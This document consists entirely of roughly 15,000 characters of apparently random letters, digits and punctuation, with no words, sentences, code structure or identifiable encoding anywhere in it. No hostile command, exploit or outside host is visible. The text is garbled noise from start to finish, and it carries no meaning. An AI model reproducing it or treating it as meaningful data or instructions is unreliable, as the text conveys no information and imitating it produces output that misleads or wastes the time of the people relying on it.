tX+S9{qn~OTWp0A)76xzOo01~:^E7J])dT:1{u]2]BppeeKCW&%IoAYd+zu17_UpLfRih5(oF^xzkeh6q%F5f4x)IE){yXh2+5q1fnxWW06UXWr1CxypRp-rVIVt_W:1p~BIChVDppSpx2IxsiOznW6zVn~)_B@z&7piDyy|t@%5/LB0t1@:QOAB4Vr]^:WpBw^uR9dR0]TIrf0pu9{D|Q-r%@;D9u_}shqt;/k^_{z){C;z7];nDuE}WOD}w%{xEJih~5x){4io~Y&sp1(n1iFJNWE5fWd1dpVz:F;O:S;tf;z@e/}iA{&0sEfUo&S%kOxKEw%n_QfzA+-{x%RO:}79ixUxdr+/kA7+wtODNDu9/r/(WWw%pE(;xuhOS97Wp%NYq-]EWyUWyro]knJf9roOLLk|or9try/JErD&rYQJxeS+^^Q29wqVL7o/rXrd;11WSrxkuynSSd/U:r}x5yE^{WJJEuu@O(KyIEI/oyS/rNREx(i_TS;YywpD-wXyCE@I@Y_~79Ds^2WVpyrIyEo0DCNDuYNBEB&6wkq1WwJ@|9S1Er{T/yK%{D;Lt9i]^A~ALBQ@1EDRWI//DeKr)~ALtE/10+AAAArX/Nx}oh-;&~dJ~BYA-5QKOr)Ke91pB99Tf//SKVu/7]A&+U(]_pu-9kU^z2z:6|TT4STs+)ur2nkUAxTyKdtuQdO+h_w)WKwzUCuerDw|~X__EorkJxTyS6r9piu+(~r_Ddw_65J(QRV;4OJu]i_O1AD~kC_nXowtR7yN/V5wU7tyr%wz-huxSryuK4_R;wwwDNRwyCr;]Q&RAdL1~:2]eO_N6(2Nq/42;dd]EQ2&QyJ{pK)]XQw{1or4]+zy4IwIK/hQCWNQQtI~)sRQ@+]QKK6W/zYQt@R-^F@&zq~|K67V&1@U0/0A6pt9A609JLxkyh6~2e0VVR;TBsVtpOCq/&qrE+5i:{0F+:rFeOz|ef@4nk9uDds0k9p/D:WD&%(AX40VYz;rtOWfI~SpDIpISETrwL_R}z9|s-5KA;en5LKd)@rF}V15sY{)1n6~^{ry@pFU5S-I4d^I+qKVLzVIiIL{RU0Dx(EphY0TR]eI}T4VC1QI4&2S}s)NA0XTw&s5qns(nnxh9~;J4VoTyqk]EIydXNihV9&6xs0ARF_NOw+WIOJw-{rwBff}tIu^y/D(oY5%W5etKB-kffVhYIOIItyYrtOLV55Iy(qShkSI~OWyq4OD(:Jpy^U&kxfQxkXi6yCLJz9w^KCduSSL;/rfrNVr~TSiThC61pI9V6Upi^EI&t|dwWS16h&U6ASIDIBI_:-Iu^Ip9B4F7Q@D4zQ4e+sNKqoBTqEWWrR27(N(t+&Sny}iOEQNEQ/2rW|Q9udJDEIT@oprrWBXtB|COwFA5y9xt6r}sAfw/hoo7Vu/%n476D+hVTwYTREqkRp4QfpB4pVER+6I0~6(46qXe54Kq7O_ik0t-0f16Y+C@/NdJo@trktrs_D)Ts1Ud}V(EAJ}16No@%;%/EVfe~5TDOAwtqLS@C(n^BCV0z@DK@|:4~Xi/SKDEEweL_Ah{]DxQ@VOorU+ErEqEfJIy;o(2xS~{r|INYi(0r}FkLWD4q|_TLz;@2rUWB_@TLz:uU^Sr-2u/;7L1Y&@LrJ_rE|LkoSSrrI){E2ixDBkre/WN6_R)zJ^n1ur7BfJTeo1RzoYu9oNVe4(%)rweR|~WIKAIDrwKILAAIo]nYIhpfNCi|@5-:2F+2Ixo^o9~1Nw^I@UAfBkpp1wEpwr{xr4{xrrBxQriwt}efoC4yruTTwLtfoC09EWt97phO1di_ukTpu]F6oL^N0L/eX/-qz-BC1/ntOWUF;)d%nWCNnKN4QT%^uWs4kk]iuu:4wz/&@_-u5CInfuh:ukI|wUrK&usUDSE+%WE|rx_Iw4yE(Kh6u]1~TxwX}^{_nf/_1Dkw]X(-rx:4k)KptYDI4ypRf_IRwN~Dsr56uk)w_97IoErexe0Tw_@6{R7ow~]K]xEpx/sfh_6iWDw%WIe+tr:7/)hy-/D(O7R;O/w/SprzL/yOs_y_&YX+@r(LiQ:5X/EFKLdE:dqV((-0ppfU59pRDIeFtro1SI/Xt//4|//D)peJ)hf7wY;~DuBupBYWkxn-EuReOirp^S~k9VR6JB;]w-6EQ6h~~}]6OB+d;VBxxNwkiUy^~qSndz^;iJ(STzChRk(;qT5Q}(enRo-+kI:ASRO4Qur:0r5+pDip{iAyhk)ip|iYyS]JJI:B~@Ux^zAykJdBp6x:pdwx@DI:TULY6~|LVuIWEz;wkq7LeR|%1f%%K~7rerIBJ0x~yS+xLr5kCTz~BSW+o^+LCxuzpyu;S4e%fWuDKUEoCzUxy7RBrU7_&tfLWX9U]2u-urD-;id7FiLWR_4B;@9d)zy6RVsY;k|NT/rF_A0E|kA}Si;5TD614]{RX~n(%/Vo4KFYRU4/QTKoF1&dUyep%2XRok;)|t+e;pr;97NC)Rn(/7/1n{X7RDoU}K4iL7/RXD0Ar&+IOBr^wEEOpuhsrduryW1UWIDBT+_+WuiOS{LE9CCCSzxi~L^6JJ+AyLy~EEB0p{dITy9kE6RKopEekz2|iK~QA+hhz~@e^xddd-EDRDn~h7S5^u^6i:(i:E&r(D-Nh{SrhrIKo:JWeUNnOOu:T_;DTt)tdYS__yY_i46@%/:kprLw/rSFkxL;xIVTR-W-Un6xo:5Eh6E6xxWzE4wODWJu/WpCCSfx^^VdE}zn)wIfkA(;hNFY6SK@s99w-|)CfpyyNk%VK%xfBnKp|+4/-XtL5}&%L-/ABK)RoAfUUUfVurRz@TkoUEFJ|14-qo5yeup;WeI@k%w~WApyf%;xrrIekLz_9%k6F}6npOpeD9/%Orsur&rI:LxxE/C2WD-7i0Nr69%hIodyI~DJ~spQu~t9E5q~xEiViAJzJ~hSq0rqktXnu-oIfp~5^zkWiEyyWz--TEJO)~qhi]dq_6yEFxSC-d6i_E2ruhi@Q19WFFXI6yK1J4FDtrVzpVVdUNO/KE)k6/nrURhn6sWw59sKx_y;T+4t)rJurJ59k60(6Tkdd)xuFNNJzV@LFd5RSD%]iu&55q]y]5;Sx_Y&%(YKnBzy4Q)~C^5kqAYsYf5B1F1s)IY11RtNV)%@SdB%d@o-q}puJJe]};qon0xr1w%|4Or(Nx](6C||-OoQdXrTosxo_@SLwtD2dY@/X0B/|f5QF)QXX@De]~~rh9~hLEyWFtNtwI41oWy9@IC)BID{%iXOD&2FAnz5EqXUNB-{YU_OuwBDxUqnprTI--IzWW4-k:I~yyiz-UW-u::qqq+~zq-L2(r_]t%+rUzAQt~]wEx}tN5SLFLWBB@B4Q7O2wDixLIDo4e{L~suxRp]RUORh{kRSqTwE9|pI6|LrKh;uxWI}rqEut0Irdd/u|2uVWR}9o(rd//Cr)iihpNq(zq;10~~XCx;@onw:;fQJ~6nLS-FCSWK9e(it9zt|xkr0WCF0dW{E1yW+EJwrAJU4CDYSOo9@SErKpO;6&YrI2sDrTo^VTQFfL2p5D~^r6@^I~O|iSW/;%fudstOtpeTC5|7dnAXhOLdoEXieu(2;x;26&i9oOWf|&Wpz)2rw9~+uuo6(rhESoy;%I^zXSn|W-nN0T((zodW&AYEE4uLwCz~&X~]rODWK6OrRk+dr-+Di-LqOTp@OB5ktUdyd)JE]u;WphS:dD]2/t:w7V)60rhdOhi0Ii+2zT2i)q_&h7{hWuhDSE+p]R_^r6V9yy;)uLk:-p~%EoE(UyNyuy]|rpSsWWkpxr)&X6ku:0V^xJ]o4zN6S(w-Fs]~D&x6(7RC2NUoRks|pR:J(N;y-sVwCI)%wpAJpIwO-_yr]696d7ATp]F|hr5E:JDexQ-0w9tB(x|hRqoLidR2iIuD++C(n+/1FtqFOCDdodtq^h-o~dAwxd|4d~75Orz]1(Ty(1ItB7KT_I97ErpBiq+r-{+E~5QhIWin0pheyDUxkNWBJE_EDyUTxr){Ci)}EAWUWCxIi-QA&6^r6y+@yoUyX%:IEq6kABU-izuk-/DwoSCkuy]IpkE%U^+tzJoDAnyk-LXpxrF4rhnASr&fydrr~:SkT%nV]u-tp6}qV-udoKrBxUzzt&YOiV550wD&/kD)r+2rwUupkkiFpCuIV(}f6BrruU5uuxOt@+4r{DOt|%E(pXrxBI+hk;%RL+DOq]U0Q/xN5Q&|hx/EJ2x)DDw;iYr9UTNU|1(OzrRhOhux]yNk91SyKC)prYBQCspLrB|5t(zWd)oVk%ziuwu:rt0L4J}eQfhIX2Epw]+YhtwpWC^x(x]U0CxC|%Bo;(i4ft:@rzL7|7WLd~i@WIAR25p7}(iW%OW+BxK^;:q1AxrBDphhItW-2^;]sS+ISV7QeqtD~BUWzy~E-VsLD~Cioy6OCBx}f6&iwk1hTkzLqSqNp:I:5zky(BIJ|95orp-KUr9YnE0LwWNxrzDF|EzUDrxEKEW)y%2z4%XeLU0Q4|w9DpRE|SNSNUEXNOhrCU0B@prYSI-DCWzEWwoTEr4WwCf1%-R:p;AOEzCVNIE|Nr@;D|s~EprNnA::YF-2_J7BUF_;B5VD}7twY4x_EKkwrr:i@D97UYnf|NKWVIhrxxuodd}^wIr6OCpKLWoO&WARr}Ne+:Y&pOWOJ@_A-FD5JesKQ&nJ;5p7|VB-dC20&tJ+u;^qOwRskVwSwozATieT0s6I{oI]AVrqkeiJx-:w/}z&%-DLB%)uBn0x9:2zXY@tOpuCiOkWR^Wk5DuLYX]pi-%;Uiy-7y0EAUO+CKSV|o(FDUIiV2WRpAkr-]u{k)kktwrOo(RqupYBW2hEk+4%ULWhrT~Wf%I{LUn^TD~xwr/Cur&K--J6dt|yTSs^&__6qrddDI~^x-WI~tEeWERpkud6Jyw(I-R1+ypryzSkyktT(9/TorRyT(1~ryyy@JIIEu0AOhRnWIpii-xF)J&Nxs0K2_U)VUs|X0OI^C;@K0w2)F@S]wW56RdkTQCFw{d+YX4{Buz4_t2-(6qK%EQ1A5o1}nnzAok(q@9NinWw2/F]Eu@_rrV^Oziyo0zR{/@hpCy7Nwhf+o;}/]+LwA1DN7rssw{if+C1)R2L)JBNh+~wCCFipDt2~XfIk)VEt(DuRWYfQ}YKf;yV2YyWJ|^EkynrrY((4ii~;+xzA{EE^20|wrr(OD+^n0JVDAW-TAh_yRxT^rCsiYr+%y5kYyxyxkC;^&hurVwkE9_&{EyyzLSIIApru0pw^%r]s%xEuV;u%oS+Q46DK}k7/%OIe+kwWr_ykpOk}]Oy-LWw;NxrU(kryerrU|rE+)rw^p_r+V:EwCLds)ryIO;95+_00|pp}AWkF-yw~Jy;s5^dYdz;Yy_&F{xWon6on~O&|)_{7h_p_prEELkB{f6s&/:9Xde%F{VuFXBnwO~:h}uhz1RIXxD]e}A4Fx^&Nt2UF{rCXNXW5wd)qALKwOKhNQODF;Sx2eV4etJ1F{:IC(WCqe+:OeV1:9KTNr%hp;_+wO4U:X6J9eSDXxA{qs;hOsz6uQ%KWrs/XWN+NI(xr%woyEKd::F4pW+|eREoLs}~y%:|X]uRpYeiqzo49%JW2x94r9Qo:Vdu+yyx2|LpXkYRzki-rzIRWy-TxkeKuiWUuTzhx-{d6L/rX/s19S~T+x(Dxr|:rx76pK::y9@TpkLUuL4O5|N56ks0kF9RkF;DxdtTxriOhU_ryqI1C|Ud;4JxhE^xpunKS-UCrrYor4t+_k5C/46orDi1L:pfXIDi^oYTSoDYO-1qS-}+VKrYk-DhRWWd;0k4D454IzDy^ip:4rQfz4ItSWN|iKK]pIDo%{5Ld-dt@DIO9tD4/O~)I{r+r-r59:/kEruh@5f7LDpyyprLLCDE:uKVVr7|oT/W(4]pI+}7DDXzBEC-kL7)DE9k(u7VOIQ2ODREe6LW^S~:o0X7DiyeKKN};pr:OTJuE{IhyD(IzWy&DtI};o~+IS(Bz5_uiRr|zx6ABn96@OpOoII+LEUOkDRnV6RpWBDJ@(I+{y~6;6ptOtu6O-|EKprtxDuh_Wwx:oI^-IrDIItWpOwyhru]T+sYVxuEdK~:5wuOn/{ruhS2tnyWuAo-_(yoFk_rB1^r57ErA-6-DsLIOCxWYJi]21_T6z:]yBOrIB:rr-Or]J%kfruW0WpwLL6yI0xo/tyBhy0BhL7y77^r6n@onq:;kr;5|NFW_}xXAJ6yq-/Wx]W5&__LCs0E^-BeD0FeX&y0{(/z1iSsX~rsVUXW0QxK6VE%20krINBx+nXr@zSf0{W+rOD;%wSRd]CE%0krK{SXusye4eE{+]r(57Bp5zUE57D%J0r0y0Sr~J;OEykE;~xDB44WFio4n@9t]Btk5Br+YK9+7WO]Ex:oy7yr~oxuUuk6rNWu21LWNkwN2Tr{R~0rzzzu+SBoz)^r]Ce{pu664K]-rx)5+uSprE(Rrwr5p911BrB~|Nr{DNy@0V7CpxWd+|euX9yqR7{KEueJSxTJuU6Upr6)Ryw6IyrQWr26iV+KSruDpuV15EnW4rJCht24tkrwhu6+pBdpCr%nx;X9wFROixk(Cusor;1k|dn5r_5T|0{+4_/i_e/{u}J1D;LoIwBEpr}U}{9|Tt24u}f1h_T):9|1i+V{NOXw6eVFuX&|}9KtIt6JBJT5BrWDT;X1IQYn6EW{itnT]zwSrNhWLfzpwuJIq@QdWIQqWD51]y-qux55iz19pERISuOTrwzIzEQh}wp)xtkypuS4hxrJrtfqiRdWe]U^rxdC/5T~_]y):Sq/z-ro:r~y0Ik)WwRO:|CkIr:^;qeDO+S(i-Tp6Wu6yDuiI-(Cp4k+FpuroDutz:C@DB|ihLV~RRn]6Cp/yOu5xr9{dLE0hoEshNeQIOrwoRu|:NwxyrI_;WpNsCRh%(RC_4rxB4rr^Dr6-DrD(OrpOor{%rf9_phqp{w^7E}z4OQ^OE}e5dAeFI69FpCX]UqiY-}i}:%{LpwD7:h]WwiV/KR0d|}t/IV}t1IJeoDT50NB^zqVwKz9ySQ~ywiA|1d]((F7Y(%QpIsx+NI@BuA6dnASYt|1k-ux/xx/%Be&%FEtJIuOS+4}pD}JeOD1C-sz4-RrRws;Y/0K1-kE&LEyr5;A)R]&QRFB54|AYD(r|B|~]JBEfx]NzyuEFxTrF1o0FSBukJ-{0/-0S_:WSRSOq{;ACLOr2UE~^JNYAD6rU:F(-zLuh/V+{oxT}6Ln~/{EB-prtC;~;_-(+UrnseC-%|heqq^hyU-oE2SrT}s~yQWzU-h-@(VK0sx+z66rWELwN{pOUELrDx9espFUe6BA+wxw:|kk54xrko6r-rq+~-nu:9sBxe;pKNJp{k]+5FdU5F)N56%N|d(C|epsVf+WynQNB1DW^9%JL1D+R{i+F{VtAXpL2AAz{nCyy%~-X+:OVQ:]AinWS-dy9zSf0zQI_1_L0/2ud///u{X|5Vf7DNk+:J^K]VY%xw0F:ORr29nnie_1Ih}|s@11}zkx5znsBWwouw;drSKIz(XWLq~trt||^xexoRkt0%Yui%J6rNEs6&%siSqi6ErDpYO7uoU-ui(I9zy+py^Ytyx(kk6d^Y}etKz)Bt:wh|_Let~Ehpqxxr0)6UN0&nd1Rr+2r]]Upx~UIT{Dy/nhJt{I~nQ:6F+h+wkDprYuzyr6oro^hIWrVkUUu(rrtw-4Vw~1-wxCrk+p^u{owuTWrkX1huphq_E-pE+ihpT9FA+OtxWewd%{xB/U+)eK+At-thFqte^NF+A@FEAr}xs2orFnhhFB4ATsrh_qne^X/LXkkKtX_O_Q;Isr4Dx~uOzt%%)Rp-}fxq{k^f-2/D)s(pstqIsii4&tk%u/:SzYW}B9+IuBVSI~64Tn6T6:hL:7(itF(F@YqoxhrqrW%pItk]Dn;AWn}NToBur96AA1JFIxx]{VIrr2T}I4%ku90ou%OCzTLwK24~Yu{DreBpn+fdU]fi&4WwT6r0USO%(@KN/dDrE5XzpEzWrEOouidu7LLO|}xLn~+DrEIIIDSyD4kI~w^Jn)uEUUC^UU)Ls/4DkE0-uhKWhq%;~o+SRp0ruSB_WE5uqr}Wu9VLpi-;~u-p}w%pAECD]khL%Dy-N]WJn_sfO|Rrp(k-+/:45JS/ouLEY:Yo7y7nxuX1TW2d/pxUNp_ypwV+_OzQK9BYX67%4^99@:hX_;Y)Q_1Vy@Wh7V{BS0SFQ6q2Ep{tzQ0EIYzS9p%yr/0+O(~@zNU)tE2-iNUwixyrnE|WCiSD}CU{:k^@Eh}BQ(_f_kSLs+rA9:q9fN+~AIw}qBw/ErYnkk@o;z^oRVe/)Lw}Fz22i{_QQAor{n71~+%zyS9wruhCB]^:tJK9sSTpDzAx5yJONJWqk]zRxu1z-rdoxDUE_rRs6Wu2pr0%iEiI6%Fq{pk2pr]A6ryzS__)Ynq{T7/x_u/4rTU1N:FS0EwY6teVrY-SYEwqY]TeYuTz@k}E^uNOe/rNu|rrDwuke1hKKhVNiiuVrCTA|h1NC4)L1q|Aw:FFyf@_4urX9JF}/-u)OF12_0x_E{w}FDVOFi5]qx)2(7Dh@/C4kVi}9o}h@}T9s~A2(XItXJ;+/&;O+]NzJ}q(659(46:fr7~Q_iCV|IdJ1UA;5hWrLWo9ToK6V]w(^JzIne]A5x1E&F:X7QhXfk1Ck&]eQp)t{KoUR_@iYE6u:|hfXspXXN1fnX~X/ko&2^dtdyX&/;~Nu}+YisJY9t0&p:n|:]KYOFSD6((zyUhzo9xzUK6EXKuy5UrYn)UKEIByLwR9}zyrfT&wRTpkqCruAdrRhLpw2h(5nSJR}}|UA4/upk%Wr%%Fr+SU_pz%+fs|D^S-~p0Ouzi2x(|26(~eh^:IUBWuA9/-IIrOAE)F)WhJI2D-{_~i@F/pysXOO~]+V4]eWACwAFp;t)/rUQ7{pt0QC}2EF76AFiI%T1Bi4J-V+Q}]--UC4/RI_/B0TnSeO52DsrL1KdW0LE^sinL~I;(Q|dd^4Ok{dt6o}^|xx6CC|:S^]_5h&VXniK{&FDEhz/I^zAQwK^WIddARI{;ztWOIEJ_XtQs;Lu|1rS_Df6tru9-%J]dEiVV]T/}Iu2pWNJs0&:JXAxEDL;~h+z~Uwx0OSQ;-IW:ou{^-tAEAz4str/YIz19OINiD+IfIur:/{LL:O]yXXEF1JYU%NsY-Re}/@97%%r7S^]^~SrdESwWxAydSLAeS7RT1T4:wryz2JyUJp9~)LwzWowCRoeC}%o__FD@y6wK+AAiD}RL1Lz7FL_@Y~B^Q&)qYAV}nIrwBO@@p-6k0A-WDF{QBRL@TNwAf2LtiIsO-VN-)U1&7_6hYLs{9UI7yrEpJrqyDokwh2{Ew7n)^z{pCWBkweRCB]wxDOLtER1ET]Ed6-tnq^}~{JrC~SoYw]p0@)EpuDetur5(S:-^TnLo(%:EF-X25A0/7%O(Yh;&BADAzpi|BS]zLkwBz]wrLp4;x|pdNxuwQ5Idu~~pETurEWeLS)N9xXQ0EyNVw+W2U_zd--zWuxWQ7xzU@zX&0qK%+LJ-k^TJ4x^-T@oLiT)h~5+S-i+E|6-n4kNCR:IIx/--k5|9DR6Bk~0E0)r)NTpI{nJrf-W%-p5WI69O6r09whrnYtz6II;DDxEr9on6tWW{TeyB^]Wp4}C6R-0)tswEk;NzT&IOWdUS;4]S76~oiuSR-SJqziFnie-Qp2L-pf4/6DrODC{~~wSkTXQeESF+;rIOWro/U+wueD-_JEr|;yCDp6IT;eCxx/RA:uyk]}4IxrpdtF|WeRCBppkWk-1Wo-(-r)ee69+Szrfk1@IOooRx^+Iuh4zT+W(]kru4D|o^2UC6u)&/(;|Cu&+pYr]kdyuuSBFI(^x~iRtuOrNW+q9+BStisr|wS}w^O{ITn(ESSrnJN;|IIFtBAu;-B()JEpSV}Oq||s)^%(Q~ix^AquieeuBy]q+Wry(TT@6}A|wAYrV(fw9Ep]-ud:s]}h;2&uW&Es|hhFfY9eDq:p^VQwA--WD-ry}66F0DpV;i_~7U5k]pUSDDRkw^V|ttwWeWdWB]D-{iW0~]wrA_WEXue@zD0ADY/RiDBrEROxr(fyIhE+}0T|k&2t)Ii&f(r(hyDNpW06ixu&7EiW;yNy_yA%d{ndBSu|t_@UfNX_KNEr]%]-5Ir0L6r9T~xe1FD~krrDU-OWEI//%wIRywTrwhpRNi:zYYIpw4|oS-(7p;6~Y-YrEW+5}WySfxUr6xEwrt0(Cy9kkro4oUDO44Cwidue+]tdNoS~RxCNCWTA2zVUuEt6S~nB--_AIi~R%QR+W9A&erINUzR{2W~A@9wVBdkn7N0Q^1/+N@@|CR^AIDiiSAzr&BV9BONWO%+fA&-WS5K~k^JzAVV@KfWJ(U6x|_Dz(^{r;-&:|K]&qhVKpzCVyiA]t+:nwRinqSTVr^u|&wk;;U-FtDWAhhUII~uu-C1x01rF]k_nR0wBrp9N%/p&AF(fLdhQD~T]kdhT4kuiQ{rfVE(Be^@i&p~2f)DBLYX7;^Fuo}%7/6DrRQEfDIr|e/skwDBxz(y7Ax;NRsRXq2%kYi+wr0|xwE%xXD|RyXV;Tp+u|ikNL:NzzeWYS6i5treoK@JrVKKx--EytW]XW;qNqWp~RhowoL0wWUXiR^yK_]T9RVLJufrWyL{U99;rzi:d2J9@;IkJI--uWw_;I^tJkki^I6EI@oUuStO-e-OFiq7Q6DdDRII~O-S-dL;wE6&ewrrzYON6:dRk}Rd{OCnp-NITAzr/7:TFKkrKqWx-niq2OxEpn9q{i~pr~{yr9SIXB&XfC~to+~I6&z+o]qOyEr^1_uUVWqzQrU-RCskOU2Okkyk%6rf-y~|uroBWqLFE-:Ddw/Iw&%0-({yk(z7sr;r6rrt51]WAX6kSFTSw;]nwI2qf++i1^irI7L_EE9xixk;JxhrV2rIA1-yow@n:Vu%FC9&/R6upD^{x%6Jr{kywC7I6IRuhhyon5I2rUtJ^E/9yCh-I2zrW;Drd9/U(Tz]qtiSx4WDWBOiVpn-irWw2i~~_xLpr_Jh(FyFSzyUrrweyOIe]YkSU%R~Ep-;VWd-]xYkRK~r/{Oxx;phhE+-zqNdYxd0_xDEW:LUxED0ExdOy~E]Yppzs%{xrR0V+1}O7;q+L9|rk{hrWnpy-LAYrI]xpV9I@^pziXO||A%D1Y%6VFid6Sro|Iqq01Jo-}nkU&C//Ux^ECTrI0s%WDE+ux~4BqpAJ@tqVB;zIBJzuWd]|uk+&nA}fk0Cp/6:IrVAEyy-6urw9sOrsAE%~DB]wA(:&|;zq^nTLr6orpfSEWqkC;uxirCrBJWpw~K:-]zQ;uKDdI&w^oph7h(04}Ixu/nTh(%dVWEe/Vwn^peuS}OAhyk}V~+dh_kX@{V6EE;LqCk+p||/]prdIFJB-7%0)Wdti~w/7|IeC1EDu(fd-t_4+S/Q}kSonoyUC4C@Bu/Y0Wy4zTfE9DpSnwowRQTpkDKyi/UEC+E:/@wx05O5&42%DQ-AuECQ:}|7C]T0KI{W:7uKxz67h:sOe5kNKp(6RSJh7/kF)DqBnF6Ih9(xyYQRu]TOC5Adr:ukyUWOrfOdrRquLSXToI;SV^]RCr:yrEJ~k+}5uNyKTzhrR6SJ:1BOr-z-LwpUosqf%]i95fV;-B6LK9WYixqzXepruLE-DIiiEUC9oFC&L+u^+^q]sqky+nq~xr%{D27y~7TX&1QiDI7zNp/r^ErU_xpFf^{nh^:iV(oI/yy}DTE%Fo{WuCWWIN/4pr;]Ewe+X6eF1Tq)4DX-NR/%y6xRkB00Wu1EInnwt4/6NE%&FiW]sBI2RD~)O)@E);;4YRWO9UpfC;ESRhu%6tiKu5U-L@u5%2Ed~4IDB|6qrQkzwEN(sx6iRAN1w4/5-02]09)~fUVWU5dQxhO5Bx0/di-U|xTDt0n(;Q;k)T/2-&u)B9xk6;(_tJBVxQRNrEf:Y:&D6IxyA_FhEOdzQ)WnxLy%wUkBT:pT+{TWD}ur]U)u%;K7ERrk(;rxF0TVU4xppLK}oWq(J)LTBQi:JACI~ozRurw(@0}k-%qD];SSWRzEzr9VBKnu0UDp/6B^A{-Tf(WUCn449Or4p]T)IQYd%YYnQR%/}xU9r)FURR-W0t%rYr/u]hLC_h4hY%{6ErXOL{kY_6uCoU~f+kSJE)&4zr^BAz::%KT^E]spf{Q0Sw/pVLTqk(;u-SXkIJiR+RDK)sx)t5YnoXL%Ct1/R{}||))%u|FdBXhY|7r|r&kBIEwdnX)sr1Y9Qr6_tdO0ITkoQiE4(@9fyXRtsIS|uSyLqB+|xu4dNr(y0f(oLQqh6^9/;SW@uJ+0~(^V94DIw-i9RA:xWJ~R-^u(KR]/]kxnIX6%L(:YQT(WTIeu-}xRC6LyotENy-eiSwkyu1wU(T^srrC0e+KrhkW)xr44eQoxrTB0i%dfR/tN@/F^}L1hhKoF_7T5Q/erT~0r-9091O]IW2kf9L&NrXuWd{@fAf&IpforiFB&xRRNu)EW7Fr|RSSBN1}&-sDwCxwWTUhpw2~I|zi&uY~+^SDyxrqEIL~ER5ruByR)9L&pRTRue/K}~y@6w)1J|-n%97{WIxsD]Q9OV{5rrCIorAJ}BY+hR2CE]~Yor&d}pxIJ4DtA22hRS)quq&/0wpVN6:~BDd]Br^5SC^d0}V_y^zLARqh0u~yLVzz+rESEr~A+&ODUpquDrwzDEDsSESn+6CCLWIOy9E|QTC6y2]Qu~-NLrzNND1/-u@OEV&AFpD7R0LsyW)rUrrO~T/hQssxArSsy9yXnRniAut%yp9^NDW|Dr4Tyh14u0@5xreCD&eoq}5KqsNTorhwNTw/LxrVWDqfpwk+fh;/x]Nxp^OWU]r-Lr/Q}]Dt0|WpSW97]iew}ICA]-k5F^JrDCtwh~;NEw;}pEt/yX6NyxBy;(]LL1rtnA6;]VzwNsE@YUzw7rWWiIke0_--iVpyt;r]+Arx&5rx|2hp-uE9sr-J~4unwk-JhfNB|XBe27fnfNiIA]Bk6IxkSw6kpE~X+BU6EUry/yUXzsUoeCi9)iB-S~rLw9uD4rINO%N1D-ryF5Wx02WEzWxW%X-@^d~+]9xW0/(-k-Sd1OEdeX^WWJ-OEFuQ9Frwq@6+^J6+{KWyuOrYt(fq/uWuW/reutrIukxzW}xz~zSQ;NYzL+h/{{f2r_+2FC6tww+0/5N0rS6ry7p41Due-_fe+CiNW5h:5n-|%S~:IqrtkphIN6NJNV;uow6-f|WtXwur/o99E5;DE;hOC^:4^;;Wp4+}+s)TpR7u+0WWCn7Cktdih6RIrX4-rEsOC1QRi:(S9UNs~S5]]_tVA;V@;+s9uDKJ):W6k;JDrROr~et^rU_4;~Un)/d^)4/]]kB}r&Ip(9E-iItsAOSDr2(-eO:s)@SAwrpIwWTWkJ|Rk+xu)%1~VN1n2d/TSo1uzLSDwyFIxVNIqE6+(SfU9h~U9J^OqexJeUBIx+1Wt%yh~A&nw{:Iq|i99LzS6:DO6D|:(1y}64wpxrOK6/n2d+WrIrxSV{kof@x9EUh@EswUI~{Ey4yC^xkoq4^urdqk^wzWr6RR^u4ux1ipO6CzE-UnEUrn~7{Rx:y}:kD1-ik+_~wX^u|korB%6-d7;I1n:W/Uf^uEprz^K|77u^n_{Vx)L2SSpu7J]6JRN+_~Dr7qWDB90AVJADq~YV/nO^/EVAUiyr+Jr+t+6UR0krISWr@OIV/+WE6}phq+iW{K%|^((R^-E|J1Kh6eW|KxJ+@Q{^9}Uni&T+10OC^zz^/4E21RVi%f;+&{OpRA_UQA:I4Qi&enTU&InrkF69Q{N:xhdO_;DzrupqLe%6riESwp:Eo&KEESk:_T^6(5V:L:_hx0{r{4zq%t_|-{YzyVSC-ndx9XT9hJ}AC6EDUIDrtyVpz7@-|I%Oi^kI7k{I(W{r(Eii2hN^1/^nWo|DA9AdO&OYzIUVuD/U-nEKuKsp^^Bi^^d6p]0]r+Ypx9TfqV%ux95(ye_n~+xVrEyiuTiK]W5J+o9wSyu:_kT+uC]9u+rt_id}pKJ~;2k2uq9qxOhO:BD)iOkqL+{qS^WKrY2upW^+OXE@xA9qxJ/+SNE%x+:+67LVh257h4L:6pJfODwNWE}prhwD:hXp6;XsVNkx]:z4z5~tLRACrrASu7Fs:-FF:0/Qx6{1B@_nO7NX65K@6}/]kLd~Bu5TWUT{:L24^S%_px/fpr~D:]~:ApDFfCqp(&()EI]rd_24fAo{O&V}r+{yJ9-:hK&0JWO7;_U(AUt}dX%]:X/K&RV9;]uI2pYQirwN/Rz6hUAXX^]xN9JOCW)1d6)oY0ir-tuRQ^:EUJ6Ys+uA^@:Ws}2_x&6BTJE6yIxuoIq(Jrq)+):USd7XqJrz_-_46&7KzdOrO:yfsBuwXt6%-SIkTnE;WD&07Cf7&BxxNdFNx)9D;I9KtDwQ&t9%z-:DFR:46uO6szx}Nt]wqz^Yp-XCh~CLNK&R6uFAq1]Wwrrh&rF7Sxu7|1F(KdC/R-F5nuu]r-SNVKJWe|JzKJk0%}StWUxU]IF%T^uuyp)YknAdn6tFRU-_ohJ^NdJpu9_9E-x7Yz509rxu]rJRkrSJ%RkuNDzQUJz@qq;O_-_U^)]e%WUtx7o~SiDrVpYKCL@UnqO:6+^:o{/tk;dho|Lr4@T&oTR@BOY1t{K-2OoIkOK]:7@^Yh;6x;(uk;0E0|DD;{Tty{;K9~%{VQUI_zq5~z:10L%pQNTKW56h9pk1Aw(-1^kyY4L]/J6}QqLKek-+9}TDttK:Rh^o%C@-/{xnukh&4U6SUNxhYU}0UXAkk;WKn|zS(SS96yhuOtSU9k-kQQzR^^B}dWuz{|OwOd&]&s6:Uqpr{+(W(sIr}pOr~XkL+eSAUzLU+JFVW:/x(oF&sq;)9OY(ykDrB@5WqfJ|2hADqy%)kQi(4pAT%+yU&yRx{^J{IEIzqBKI]N4r4-/z2/5WC];A7]ktEpE{yprLWw&irw&~xhXXppN@EWo_w]-uT5-2D~4~weYq(;ywBwY:zQ@KXeN4Etzs:-L/x6AFi5fDt9u50tSR^UY7z;RhxABurxQB_/Q%_L0z:/poTS@nW9h@DJ5Bq_fDk_A(OuxBT)O-Wewwrx{0pUW5d2sB2uW~DsUOByBCruVNwuO0D-NO@XNt-yRtxoEdT~(WyUX{(B_]4B0h-sJLy5T4rx-0rr]2_RBWIk&NxqkOLQ6%:RX-2y4LqqWDrNQhq^ykYJiwT1uwrY|DT:BpDwutx7keEy4Tw;r@WN&|w&t0w&r5h01X4;0NLy/4we790~Qx4eFFry/s{N@]~ERX%r@kA4X7h(+Q1t4Q@54DrNB%-1]kSC5w